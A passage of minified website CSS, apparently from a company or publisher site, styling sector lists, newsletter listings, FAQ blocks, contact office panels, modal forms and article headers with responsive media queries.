(max-width: 61.24em){.sector-list--green{background:#a5d535}}@media (min-width: 61.25em){.sector-list--green .sector-list__title{color:#a5d535}.sector-list--green:hover{background:#a5d535}}@media (max-width: 61.24em){.sector-list--orange{background:#f68722}}@media (min-width: 61.25em){.sector-list--orange .sector-list__title{color:#f68722}.sector-list--orange:hover{background:#f68722}}@media (max-width: 61.24em){.sector-list--purple{background:#97286c}}@media (min-width: 61.25em){.sector-list--purple .sector-list__title{color:#97286c}.sector-list--purple:hover{background:#97286c}}@media (max-width: 61.24em){.sector-list--blue{background:#00a4e3}.sector-list--blue .sector-list__title{color:#fff}.sector-list--blue .sector-list__link{color:#fff;border-color:#024}}@media (min-width: 61.25em){.sector-list--blue .sector-list__title{color:#00a4e3}.sector-list--blue:hover{background:#00a4e3}}@media (max-width: 61.24em){.sector-list--red{background:#f00000}.sector-list--red .sector-list__title{color:#fff}.sector-list--red .sector-list__link{color:#fff;border-color:#f00000}}@media (min-width: 61.25em){.sector-list--red .sector-list__title{color:#f00000}.sector-list--red:hover{background:#f00000}}@media (min-width: 46.25em){.sector-list__title-container{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1/4 - (1.77777778rem - 1.77777778rem * 1/4));max-width:calc(99.9% * 1/4 - (1.77777778rem - 1.77777778rem * 1/4));width:calc(99.9% * 1/4 - (1.77777778rem - 1.77777778rem * 1/4));padding-right:0}.sector-list__title-container:nth-child(n){margin-right:1.77777778rem;margin-left:0}.sector-list__title-container:last-child{margin-right:0}.sector-list__title-container:nth-child(4n){margin-right:0;margin-left:auto}}.sector-list__title{min-font-size:25.92;max-font-size:53.747712;font-size:1.728rem;line-height:.8930612711;margin-bottom:1.77777778rem;letter-spacing:-.02em;padding:0 10% 0 0;transition:color .3s}@media (min-width: 20em){.sector-list__title{font-size:calc(25.92px + (53.747712 - 25.92) * (100vw - 320px) / (1440 - 320))}}.u-theme-orange .sector-list__title{color:#fff}@media (max-width: 61.24em){.sector-list__title{color:#fff}}@media (min-width: 31.25em){.sector-list__list{-moz-columns:2;columns:2;-moz-column-gap:1.77777778rem;column-gap:1.77777778rem}}@media (min-width: 46.25em){.sector-list__list{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 2/4 - (1.77777778rem - 1.77777778rem * 2/4));max-width:calc(99.9% * 2/4 - (1.77777778rem - 1.77777778rem * 2/4));width:calc(99.9% * 2/4 - (1.77777778rem - 1.77777778rem * 2/4))}.sector-list__list:nth-child(n){margin-right:1.77777778rem;margin-left:0}.sector-list__list:last-child{margin-right:0}.sector-list__list:nth-child(4n){margin-right:0;margin-left:auto}.page-list--no-illo .sector-list__list{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 3/4 - (1.77777778rem - 1.77777778rem * 3/4));max-width:calc(99.9% * 3/4 - (1.77777778rem - 1.77777778rem * 3/4));width:calc(99.9% * 3/4 - (1.77777778rem - 1.77777778rem * 3/4))}.page-list--no-illo .sector-list__list:nth-child(n){margin-right:1.77777778rem;margin-left:0}.page-list--no-illo .sector-list__list:last-child{margin-right:0}.page-list--no-illo .sector-list__list:nth-child(4n){margin-right:0;margin-left:auto}.sector-list--home .sector-list__list{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% + -0rem);max-width:calc(99.9% + -0rem);width:calc(99.9% + -0rem)}.sector-list--home .sector-list__list:nth-child(n){margin-right:1.77777778rem;margin-left:0}.sector-list--home .sector-list__list:last-child{margin-right:0}.sector-list--home .sector-list__list:nth-child(4n){margin-right:0;margin-left:auto}}@media (min-width: 61.25em){.page-list--no-illo .sector-list__list{-moz-columns:3;columns:3}}.u-theme-yellow .sector-list__list{color:#00152a}.sector-list__item{display:inline-block;width:100%;overflow:hidden}.sector-list__item>span{display:none}.sector-list__link{min-font-size:18;max-font-size:21.6;font-size:1.2rem;line-height:1.2962962963;color:#024;padding:.22222223rem 0;display:block;border-bottom:1px solid #fff;transition:color .2s}@media (min-width: 20em){.sector-list__link{font-size:calc(18px + (21.6 - 18) * (100vw - 320px) / (1440 - 320))}}@media (min-width: 61.25em){.sector-list__link{border-bottom:1px solid rgba(199,206,215,.9)}}.sector-list__link:hover{opacity:1;color:#fff}.sector-list__illustration{color:#fff;position:absolute;top:1.77777778rem;right:.88888889rem;width:80px;transition:color .3s}.sector-list__illustration>svg{fill:none;stroke:#d4d4d4;stroke-width:1px;position:relative}.sector-list__illustration>.icon{width:100%}@media (min-width: 46.25em){.sector-list__illustration{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1/6 - (1.77777778rem - 1.77777778rem * 1/6));max-width:calc(99.9% * 1/6 - (1.77777778rem - 1.77777778rem * 1/6));width:calc(99.9% * 1/6 - (1.77777778rem - 1.77777778rem * 1/6));margin-left:auto;top:0;bottom:0;right:1.77777778rem}.sector-list__illustration:nth-child(n){margin-right:1.77777778rem;margin-left:0}.sector-list__illustration:last-child{margin-right:0}.sector-list__illustration:nth-child(6n){margin-right:0;margin-left:auto}}@media (min-width: 61.25em){.sector-list__illustration{right:2.66666667rem;color:rgba(199,206,215,.9)}}.sector-list__link--m100y48:hover{color:#ed135c}.sector-list__link--c26m100y44:hover{color:#be2363}.sector-list__link--m100y70:hover{color:#ed1847}.sector-list__link--c15m94y15:hover{color:#d13182}.sector-list__link--m100y100:hover{color:#ed1c24}.sector-list__link--c25m75:hover{color:#bd60a5}.sector-list__link--c49m97y37k20:hover{color:#7d255b}.section-list{min-font-size:15;max-font-size:18;font-size:1rem;line-height:1.3333333333;font-family:rm_probold,Helvetica Neue,Helvetica,Arial,"sans-serif";color:#00152a;margin-bottom:1.77777778rem}@media (min-width: 20em){.section-list{font-size:calc(15px + (18 - 15) * (100vw - 320px) / (1440 - 320))}}.section-list__item,.section-list__link{margin-bottom:.88888889rem}.section-list__link{display:flex;position:relative;align-items:center;transition:color .2s}.section-list__link.is-active,.section-list__link:hover{color:#00a4e3;opacity:1}.section-list__link--disabled{opacity:.5;text-decoration:line-through;cursor:default;pointer-events:none}.section-list__count{margin-left:.17777778rem;color:#ff0e58}.section-list__icon{position:absolute;top:0;bottom:0;margin:auto;left:-.88888888rem;transform:translate3d(-100%,0,0);width:.62222223rem;opacity:0;transition:left .2s,opacity .2s}.section-list__link.is-active .section-list__icon,.section-list__link:hover .section-list__icon{left:-.44444444rem;opacity:1}.newsletters-list{border-top:1px solid rgba(199,206,215,.9);padding-top:1.77777778rem}.newsletters-list .c-section-header{border-bottom:1px solid rgba(199,206,215,.9);margin-bottom:2.66666667rem}.newsletter-list--featured{border-top:0;margin-bottom:1.77777778rem}.newsletters-list__item{position:relative;display:flex;margin-bottom:1.77777778rem}.newsletter-list__item--featured{background-color:#f2f2f2;padding:.88888889rem;flex-wrap:wrap}@media (min-width: 61.25em){.newsletter-list__item--featured{padding:1.33333334rem}}.newsletter-list__item--featured .o-btn{background-color:#e6e6ec;color:#024}.newsletter-list__item--featured .o-btn:hover{background-color:#d8d8e1}.newsletter-list__featured{flex:none;margin-top:1.77777778rem;width:100%}.newsletter-list__featured-title{padding-bottom:.44444445rem;border-bottom:1px solid rgba(199,206,215,.9)}.newsletter-list__featured-list{padding:.88888889rem 0;list-style:none;margin:0}.newsletter-list__featured-item{min-font-size:15;max-font-size:15;font-size:1rem;line-height:1.3333333333;font-family:rm_probold,Helvetica Neue,Helvetica,Arial,"sans-serif";display:flex;align-items:flex-start;margin-bottom:.44444445rem}@media (min-width: 20em){.newsletter-list__featured-item{font-size:calc(15px + 0*(100vw - 320px))}}.newsletter-list__featured-item>span{max-width:.66666667rem;color:#00a4e3;margin-right:.44444445rem;height:1.11111112rem}@media (min-width: 46.25em){.newsletter-list__col{display:flex;flex-direction:column;justify-content:flex-start;align-items:flex-start}.newsletter-list__col .newsletter-list__item--featured{flex-direction:column;flex:1 0 auto;align-self:flex-start}}.newsletter-list__item-top{display:flex}.newsletters-list__media{flex:1 0 33.33%;max-width:33.33%}.newsletters-list__body{flex:1 0 66.67%;padding-left:1.33333334rem;display:flex;flex-direction:column;align-items:flex-start;max-width:66.67%}.newsletters-list__body>*{z-index:2}.newsletters-list__img{width:100%;height:auto;display:block;box-shadow:.17777778rem .17777778rem .62222223rem .08888889rem rgba(0,0,0,.2)}.newsletters-list__item-title{min-font-size:21.6;max-font-size:25.92;font-size:1.44rem;line-height:1.0802469136;font-family:rm_proregular,Helvetica Neue,Helvetica,Arial,"sans-serif";margin-bottom:1.77777778rem;max-width:100%;transition:color .2s}@media (min-width: 20em){.newsletters-list__item-title{font-size:calc(21.6px + (25.92 - 21.6) * (100vw - 320px) / (1440 - 320))}}.newsletters-list__item-date{display:block;color:#00a4e3}.newsletter-list__actions .o-btn:first-child{margin-bottom:.44444445rem}.c-section{margin-bottom:3.55555556rem}.c-section-header{display:flex;flex-wrap:wrap;align-items:center;padding-bottom:1.33333334rem}.c-section-header__title{flex:1 0 auto}.c-section-header__btn{margin-right:.44444445rem}.c-section-header__btn:last-child{margin-right:0}.section__type{display:flex;justify-content:space-between;padding:2.22222223rem 0 .88888889rem}.section__title{min-font-size:18;max-font-size:20;font-size:1.2rem;line-height:1.3;font-family:GillSansMTStd-Heavy,Helvetica Neue,Helvetica,Arial,"sans-serif";color:#00a4e3;text-transform:uppercase;align-self:flex-start;letter-spacing:-.05em}@media (min-width: 20em){.section__title{font-size:calc(18px + (20 - 18) * (100vw - 320px) / (1440 - 320))}}.faqs__block{background:#00152a;padding:1.77777778rem}@media (min-width: 46.25em){.faqs__block{display:flex;flex-flow:row wrap}}@media (min-width: 61.25em){.faqs__block{padding:2.66666667rem}}.faqs__item{border-top:6px solid #00a4e3;padding-top:.88888889rem;display:block;opacity:.8;transition:opacity .2s cubic-bezier(.1,.61,.39,1.01)}@media (min-width: 46.25em){.faqs__item{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2));max-width:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2));width:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2))}.faqs__item:nth-child(n){margin-right:1.77777778rem;margin-left:0}.faqs__item:last-child{margin-right:0}.faqs__item:nth-child(2n){margin-right:0;margin-left:auto}}.faqs__item:focus,.faqs__item:hover{opacity:1}.faqs__item:focus .faqs__item-title,.faqs__item:hover .faqs__item-title{color:#f68722}.faqs__item:first-child{margin-bottom:2.66666667rem}@media (min-width: 61.25em){.faqs__item:first-child{margin-bottom:0}}.faqs__item-title{min-font-size:26;max-font-size:31.104;font-size:1.7333333333rem;line-height:1.0288065844;color:#fff;margin-bottom:.88888889rem;transition:color .2s}@media (min-width: 20em){.faqs__item-title{font-size:calc(26px + (31.104 - 26) * (100vw - 320px) / (1440 - 320))}}.faqs__body{min-font-size:12.5;max-font-size:15;font-size:.8333333333rem;line-height:1.3333333333;color:#699acc}@media (min-width: 20em){.faqs__body{font-size:calc(12.5px + (15 - 12.5) * (100vw - 320px) / (1440 - 320))}}.contact-office{margin-bottom:1.77777778rem}@media (min-width: 46.25em){.contact-office{display:flex;flex-flow:row wrap}}@media (min-width: 61.25em){.contact-office{margin-bottom:3.55555556rem}}.contact-office__list{margin-bottom:3.55555556rem}@media (min-width: 46.25em){.contact-office__list{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2));max-width:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2));width:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2));margin-bottom:0}.contact-office__list:nth-child(n){margin-right:1.77777778rem;margin-left:0}.contact-office__list:last-child{margin-right:0}.contact-office__list:nth-child(2n){margin-right:0;margin-left:auto}}.contact-office__item{border-top:6px solid #00a4e3;margin-bottom:3.55555556rem}.contact-office__item:last-child{margin-bottom:0}.contact-office__header{display:flex;border-bottom:1px solid rgba(199,206,215,.9);justify-content:space-between;margin-bottom:.88888889rem;padding:.44444445rem 0}.contact-office__title{padding:.44444445rem 0;margin:0;width:100%}@media (min-width: 81.25em){.contact-office__title{width:auto;flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2));max-width:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2));width:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2))}.contact-office__title:nth-child(n){margin-right:1.77777778rem;margin-left:0}.contact-office__title:last-child{margin-right:0}.contact-office__title:nth-child(2n){margin-right:0;margin-left:auto}}.contact-office__btns{padding:.44444445rem 0}@media (min-width: 81.25em){.contact-office__btns{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2));max-width:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2));width:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2));align-items:flex-start}.contact-office__btns:nth-child(n){margin-right:1.77777778rem;margin-left:0}.contact-office__btns:last-child{margin-right:0}.contact-office__btns:nth-child(2n){margin-right:0;margin-left:auto}}.contact-office__address{min-font-size:15;max-font-size:18;font-size:1rem;line-height:1.4444444444;margin-bottom:.88888889rem}@media (min-width: 20em){.contact-office__address{font-size:calc(15px + (18 - 15) * (100vw - 320px) / (1440 - 320))}}.contact-office__details{font-family:rm_probold,Helvetica Neue,Helvetica,Arial,"sans-serif";display:flex;flex-wrap:wrap}.contact-office__dt{font-family:rm_probold,Helvetica Neue,Helvetica,Arial,"sans-serif";flex:0 0 33.33%}.contact-office__dd{font-family:rm_proregular,Helvetica Neue,Helvetica,Arial,"sans-serif";flex:1 0 auto;margin:0}.contact-office__map{width:100%}.contact-office__map:before{content:"";padding-bottom:100%;display:block;height:0}@media (min-width: 46.25em){.contact-office__map{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2));max-width:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2));width:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2))}.contact-office__map:nth-child(n){margin-right:1.77777778rem;margin-left:0}.contact-office__map:last-child{margin-right:0}.contact-office__map:nth-child(2n){margin-right:0;margin-left:auto}.contact-office__map:before{display:none}}.contact-office__map-btn{max-width:.66666667rem;margin-left:.44444445rem}@media (min-width: 61.25em){.contact-office__address{margin-bottom:0}}.case-study__item{border-top:6px solid #00a4e3;background-color:#f2f2f2;padding:1.33333334rem 1.77777778rem 1.77777778rem;margin-bottom:1.77777778rem}.case-study__item:last-child{margin-bottom:0}.case-study__item p:last-child{margin-bottom:0}.case-study__title{margin-bottom:.44444445rem}.c-list{border-top:1px solid rgba(199,206,215,.9)}.c-list__title{padding-top:.88888889rem;max-width:50rem}.list-heading{margin-bottom:.88888889rem}.list-subheading{border-top:1px solid rgba(199,206,215,.9);padding-top:.88888889rem;color:#024;margin-bottom:.88888889rem;margin-top:2.66666667rem}.img-block{position:relative}@media (min-width: 46.25em){.img-block{display:flex;flex-flow:row wrap;flex-wrap:nowrap}}.img-block .slide-pager__item{background-color:#007fb0}.img-block .slide-pager__item.is-active{background-color:#fff}.img-block .flickity-page-dots{right:1.77777778rem;left:auto}@media (min-width: 81.25em){.img-block .flickity-page-dots{right:2.66666667rem;z-index:2}}@media (min-width: 100em){.img-block .flickity-page-dots{right:3.55555556rem}}@media (min-width: 61.25em){.about .img-block{margin-top:3.55555556rem}}.img-block__col{width:100%}@media (min-width: 46.25em){.img-block__col{flex-grow:0;flex-shrink:0;flex-basis:58.275%;max-width:58.275%;width:58.275%}.img-block__col:nth-child(n){margin-right:0;margin-left:0}.img-block__col:last-child{margin-right:0}}.img-block__col .slide--quotes{background-color:#00a4e3}.img-block__col-btn{position:absolute;bottom:1.77777778rem;left:1.77777778rem}@media (min-width: 81.25em){.img-block__col-btn{left:2.66666667rem;bottom:2.66666667rem}}@media (min-width: 100em){.img-block__col-btn{left:3.55555556rem}}.img-block__col--1{position:relative}@media (min-width: 46.25em){.img-block__col--2{margin-top:3.55555556rem;flex-grow:0;flex-shrink:0;flex-basis:45.7875%;max-width:45.7875%;width:45.7875%;position:relative;left:-4.07925%}.img-block__col--2:nth-child(n){margin-right:0;margin-left:0}.img-block__col--2:last-child{margin-right:0}}.img-block__content{width:100%}@media (min-width: 46.25em){.img-block__content{height:100%}}.img-block__content--img{position:relative}.img-block__content--img:before{display:block;content:"";width:100%;padding-top:56.25%}.img-block__content--img>*{position:absolute;top:0;left:0;right:0;bottom:0}.img-block__content--img img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover;-o-object-position:center center;object-position:center center}@media (min-width: 46.25em){.img-block__content--img img{-o-object-position:70% center;object-position:70% center;height:90%}}@media (min-width: 46.25em){.img-block__content--img{position:absolute;right:0}}.img-block__quote{min-font-size:21.6;max-font-size:45;font-size:1.44rem;line-height:1.0666666667;letter-spacing:-.025em;font-family:rm_probold,Helvetica Neue,Helvetica,Arial,"sans-serif";padding:1.77777778rem 1.77777778rem 5.33333334rem;background-color:#00a4e3;color:#fff;width:100%;position:relative;display:flex;flex-direction:column;justify-content:space-between;margin:0;opacity:0;transition:opacity .3s}@media (min-width: 20em){.img-block__quote{font-size:calc(21.6px + (45 - 21.6) * (100vw - 320px) / (1440 - 320))}}@media (min-width: 46.25em){.img-block__quote{padding:1.77777778rem 1.77777778rem 7.11111112rem}}@media (min-width: 81.25em){.img-block__quote{padding:2.66666667rem 2.66666667rem 7.11111112rem}}@media (min-width: 100em){.img-block__quote{padding:3.55555556rem 3.55555556rem 7.11111112rem}}.slide__item.is-selected .img-block__quote{opacity:1;transition:opacity .4s .4s}.img-block__quote-mark{position:absolute;transform:translate(-120%)}.img-block__quote-mark--end{position:relative;display:inline-block;transform:none;margin-left:-.44444444rem}.img-block__quote-mark--german,html[lang=de] .img-block__quote-mark{display:none}html[lang=de] .img-block__quote-mark--german{display:inline-block}.img-block__footer{margin-top:1.77777778rem;letter-spacing:0;color:#024}@media (min-width: 61.25em){.img-block__wrapper--front{padding-top:7.11111112rem;display:flex;justify-content:flex-end}}.text-block__title{min-font-size:31.104;max-font-size:37.3248;font-size:2.0736rem;line-height:1.0716735254;color:#00a4e3;padding-bottom:1.33333334rem;border-bottom:1px solid rgba(199,206,215,.9)}@media (min-width: 20em){.text-block__title{font-size:calc(31.104px + (37.3248 - 31.104) * (100vw - 320px) / (1440 - 320))}}body.vanilla-modal .modal-hider{position:absolute;left:-99999em}.modal{display:none}.modal-whitepaper{padding:3.55555556rem;width:620px;max-width:100%}.vanilla-modal .modal{display:block;position:fixed;content:" ";top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.6);z-index:-1;opacity:0;transition:opacity .2s,z-index 0ms .2s;text-align:center;overflow:hidden;overflow-y:auto;white-space:nowrap;-webkit-overflow-scrolling:touch}.vanilla-modal .modal>*{display:inline-block;white-space:normal;vertical-align:middle;text-align:left}.vanilla-modal .modal:before{display:inline-block;overflow:hidden;width:0;height:100%;vertical-align:middle;content:" "}.vanilla-modal.modal-visible .modal{z-index:99;opacity:1;transition:opacity .2s}.modal-inner{position:relative;overflow:hidden;max-width:90%;max-height:90%;overflow-x:hidden;overflow-y:auto;background:#fff;z-index:-1;opacity:0;transform:scale(0);transition:opacity .2s,transform .2s,z-index 0ms .2s}.modal-visible .modal-inner{z-index:100;opacity:1;transform:scale(1);transition:opacity .2s,transform .2s}[data-modal-close]:not(.close-modal-link):not(.modal__close){position:absolute;z-index:2;right:0;top:0;width:25px;height:25px;line-height:25px;font-size:13px;cursor:pointer;text-align:center;background:#fff;box-shadow:-1px 1px 2px rgba(0,0,0,.2)}.modal{background-color:rgba(0,0,0,.2);padding:1.77777778rem}.modal__wrapper{max-width:55.55555556rem;margin:0 auto}.modal__content{background-color:#fff}.modal__slide-item{padding:.88888889rem;background-color:#fff}.modal__slide-heading{color:#024}.modal__slide-heading--submitted{text-align:center}.modal__toggle-group{display:flex;flex-flow:row wrap;text-align:center}.modal__toggle{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1/3 - (1.77777778rem - 1.77777778rem * 1/3));max-width:calc(99.9% * 1/3 - (1.77777778rem - 1.77777778rem * 1/3));width:calc(99.9% * 1/3 - (1.77777778rem - 1.77777778rem * 1/3))}.modal__toggle:nth-child(n){margin-right:1.77777778rem;margin-left:0}.modal__toggle:last-child{margin-right:0}.modal__toggle:nth-child(3n){margin-right:0;margin-left:auto}.modal__toggle-label{min-font-size:22;max-font-size:31;font-size:1.4666666667rem;line-height:1.0967741935;color:#024;background-color:#f2f2f2;padding:.88888889rem 1.77777778rem;display:block;width:100%;transition:background-color .2s cubic-bezier(.1,.61,.39,1.01)}@media (min-width: 20em){.modal__toggle-label{font-size:calc(22px + (31 - 22) * (100vw - 320px) / (1440 - 320))}}.modal__toggle-label:hover,.modal__toggle-label:focus{background-color:#d9d9d9}.modal__toggle-label .modal__label-content--alt{color:#00a4e3;font-family:rm_probold,Helvetica Neue,Helvetica,Arial,"sans-serif";transition:color .2s cubic-bezier(.1,.61,.39,1.01)}.modal__toggle-label .icon--tick{position:absolute;top:.88888889rem;left:.88888889rem;width:.77777778rem;height:.77777778rem;opacity:0;transition:opacity .3s cubic-bezier(.1,.61,.39,1.01);color:#fff}.modal__toggle-label .icon--tick:before{display:block;content:"";position:absolute;top:-3px;left:-3px;width:20px;height:20px;border-radius:.1em;background-color:#007fb0}.modal__toggle-input:checked+.modal__toggle-label{background-color:#00a4e3}.modal__toggle-input:checked+.modal__toggle-label .modal__label-content--alt{color:#fff}.modal__toggle-input:checked+.modal__toggle-label .icon--tick{opacity:1}.modal-content{position:relative;z-index:10}.modal__close{position:absolute;top:0;right:0;display:flex;padding:.88888889rem;background-color:#00a4e3;color:#fff;width:2.66666667rem;height:2.66666667rem;transition:background-color .3s cubic-bezier(.1,.61,.39,1.01);z-index:11}.modal__close:hover,.modal__close:focus{background-color:#007fb0}.modal__input{border:1px solid rgba(199,206,215,.9);border-radius:.25em;width:100%;margin-bottom:.88888889rem}.modal__input:focus{border-color:#ff0e58}.modal__label:not(.modal__label--checkbox){color:#00a4e3}.modal__label--checkbox{min-font-size:12;max-font-size:12.5;font-size:.8rem;line-height:1.28;font-family:rm_probold,Helvetica Neue,Helvetica,Arial,"sans-serif";text-transform:uppercase;display:flex;padding-bottom:.88888889rem;border-bottom:1px solid rgba(199,206,215,.9)}@media (min-width: 20em){.modal__label--checkbox{font-size:calc(12px + (12.5 - 12) * (100vw - 320px) / (1440 - 320))}}.modal__label--checkbox .icon--tick{margin-right:.88888889rem;width:.66666667rem;height:.66666667rem;color:#fff;transition:color .3s cubic-bezier(.1,.61,.39,1.01)}.modal__label--checkbox .icon--tick svg{opacity:0}.modal__label--checkbox .icon--tick:before{display:block;content:"";position:absolute;top:-3px;left:-3px;width:18px;height:18px;border-radius:.25em;background-color:#fff;border:1px solid #00a4e3}.modal__checkbox:checked+.modal__label--checkbox .icon--tick{background-color:#007fb0;color:#fff}.modal__checkbox:checked+.modal__label--checkbox .icon--tick svg{opacity:1}.modal__checkbox:checked+.modal__label--checkbox .icon--tick:before{background-color:#00a4e3}.modal__form-section{margin-bottom:1.77777778rem}.modal__form-group--2up>*{display:block;width:100%}.modal__form-group--select>*{height:100%}.modal__form-select__outer{overflow-x:hidden;border-radius:.25em;height:2.22222223rem;background-color:#f2f2f2;padding:.44444445rem 0;flex:1;margin-bottom:.88889rem}.modal__form-select{border:none;background-image:url(/dist/images/chevron-red.svg);background-repeat:no-repeat;background-size:20px;background-position:calc(100% - 30px) center;background-color:#f2f2f2;height:100%;width:calc(100% + 20px)}.modal__form-controllers{display:flex;justify-content:flex-end;padding:.88888889rem;position:absolute;bottom:1.77777778rem;right:1.77777778rem}.modal .slide__pager{left:.88888889rem;bottom:1.33333334rem;transform:translateZ(0);counter-reset:pager;list-style:none;display:inline-flex;position:relative;margin:1.77777778rem 0 0;padding:0}.modal .slide__pager-item{width:1.5rem;height:1.5rem;outline:2px solid #fff;background-color:#fff;text-align:center;position:relative;border-radius:50%;margin:0 20px;border:2px solid #00a4e3;color:#024}.modal .slide__pager-item:before{font-size:.83333334rem;line-height:1.7;counter-increment:pager;content:counter(pager)}.modal .slide__pager-item:first-child{margin-left:0}.modal .slide__pager-item:after{content:"";display:block;width:1.77777778rem;height:2px;background-color:rgba(199,206,215,.9);left:calc(100% + 4px);bottom:.62222223rem;position:absolute}.modal .slide__pager-item:last-child:after{display:none}.modal .is-current{border-color:#ff0e58;color:#024}.modal .is-current~.slide-pager__item{border-color:#00a4e3;color:inherit}.modal p a{color:#00a4e3;border-bottom:1px solid;transition:color .2s}.modal p a:hover{color:#f68722;opacity:1}.modal__newsletter-item{text-align:left;border-top:5px solid #00a4e3;margin-bottom:1.77777778rem}.modal__newsletter-heading{min-font-size:19;max-font-size:25;font-size:1.2666666667rem;line-height:1.92;font-family:rm_proregular,Helvetica Neue,Helvetica,Arial,"sans-serif";color:#024}@media (min-width: 20em){.modal__newsletter-heading{font-size:calc(19px + (25 - 19) * (100vw - 320px) / (1440 - 320))}}.modal__newsletter-group{display:flex;flex-flow:row wrap}.modal__newsletter-img{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1/4 - (1.77777778rem - 1.77777778rem * 1/4));max-width:calc(99.9% * 1/4 - (1.77777778rem - 1.77777778rem * 1/4));width:calc(99.9% * 1/4 - (1.77777778rem - 1.77777778rem * 1/4))}.modal__newsletter-img:nth-child(n){margin-right:1.77777778rem;margin-left:0}.modal__newsletter-img:last-child{margin-right:0}.modal__newsletter-img:nth-child(2n){margin-right:0;margin-left:auto}.modal__newsletter-img img{box-shadow:.44444445rem .44444445rem 1.77777778rem rgba(0,0,0,.2)}.modal__newsletter-desc{font-size:.83333334rem;line-height:1.3;flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 3/4 - (1.77777778rem - 1.77777778rem * 3/4));max-width:calc(99.9% * 3/4 - (1.77777778rem - 1.77777778rem * 3/4));width:calc(99.9% * 3/4 - (1.77777778rem - 1.77777778rem * 3/4))}.modal__newsletter-desc:nth-child(n){margin-right:1.77777778rem;margin-left:0}.modal__newsletter-desc:last-child{margin-right:0}.modal__newsletter-desc:nth-child(2n){margin-right:0;margin-left:auto}.modal__newsletter-desc .modal__label--checkbox{margin-bottom:.88888889rem}@media (min-width: 46.25em){.modal__slide-item{padding:2.66666667rem}.modal__toggle-label{position:relative;padding:1.77777778rem}.modal__toggle-label:before{display:block;content:"";width:100%;padding-top:100%}.modal__toggle-label>*{position:absolute;top:0;left:0;right:0;bottom:0}.modal__toggle-label-content{padding:1.77777778rem;display:flex;justify-content:center;align-items:center}.modal__form-group{display:flex;align-items:baseline;flex-wrap:wrap}.modal__label{flex:0 0 25%}.modal__input{flex:1 0 75%}}.modal__description{margin-top:1.33333rem}.modal__description p:last-child{margin-bottom:0}@media (min-width: 61.25em){.modal__slide-item--submitted{display:flex;justify-content:center;align-items:center}.modal__form-address{display:flex;flex-wrap:wrap}.modal__form-address>.modal__form-group{width:50%}.modal__form-address>.modal__form-group:nth-child(2n) .modal__label{padding-left:.88888889rem}.modal__form-address>.modal__form-group:nth-child(odd) .modal__label{padding-right:.88888889rem}.modal__form-group--fw .modal__label{flex:1 0 16.6666666667%;padding-right:.88888889rem}.modal__form-group--fw .modal__input{flex:0 1 83.3333333333%}.modal__form-group--2up{margin-bottom:.88888889rem}.modal__form-group--2up .modal__label{flex:0 0 33.3333333333%;padding-right:.88888889rem}.modal__form-group--2up .modal__input{flex:0 0 66.6666666667%;margin-bottom:0}.modal .slide__pager{left:2.66666667rem}.modal__newsletter-img{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1/3 - (1.77777778rem - 1.77777778rem * 1/3));max-width:calc(99.9% * 1/3 - (1.77777778rem - 1.77777778rem * 1/3));width:calc(99.9% * 1/3 - (1.77777778rem - 1.77777778rem * 1/3))}.modal__newsletter-img:nth-child(n){margin-right:1.77777778rem;margin-left:0}.modal__newsletter-img:last-child{margin-right:0}.modal__newsletter-img:nth-child(2n){margin-right:0;margin-left:auto}.modal__newsletter-img img{box-shadow:.44444445rem .44444445rem 1.77777778rem rgba(0,0,0,.2)}.modal__newsletter-desc{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 2/3 - (1.77777778rem - 1.77777778rem * 2/3));max-width:calc(99.9% * 2/3 - (1.77777778rem - 1.77777778rem * 2/3));width:calc(99.9% * 2/3 - (1.77777778rem - 1.77777778rem * 2/3))}.modal__newsletter-desc:nth-child(n){margin-right:1.77777778rem;margin-left:0}.modal__newsletter-desc:last-child{margin-right:0}.modal__newsletter-desc:nth-child(2n){margin-right:0;margin-left:auto}.modal .slide__pager{bottom:2.66666667rem}}.article__title{min-font-size:25;max-font-size:50;font-size:1.6666666667rem;line-height:1;margin-bottom:1.33333334rem}@media (min-width: 20em){.article__title{font-size:calc(25px + (50 - 25) * (100vw - 320px) / (1440 - 320))}}.article__sub-title{color:#00a4e3}.article__intro{min-font-size:18;max-font-size:21.6;font-size:1.2rem;line-height:1.2962962963;font-family:rm_probold,Helvetica Neue,Helvetica,Arial,"sans-serif";margin-bottom:1.77777778rem;letter-spacing:-.02em;max-width:50rem}@media (min-width: 20em){.article__intro{font-size:calc(18px + (21.6 - 18) * (100vw - 320px) / (1440 - 320))}}.article__intro.article__intro--full{max-width:100%}.article__date{margin-bottom:1.77777778rem;color:#00a4e3}.article__meta{display:flex;justify-content:space-between;align-items:center}.article__authors{margin-bottom:.88888889rem}@media (min-width: 31.25em){.article__authors{display:flex;align-items:center;flex-wrap:wrap}}.article__authors .c-author{flex:0 0 50%;margin-bottom:1.77777778rem;padding-right:.88888889rem}@media (min-width: 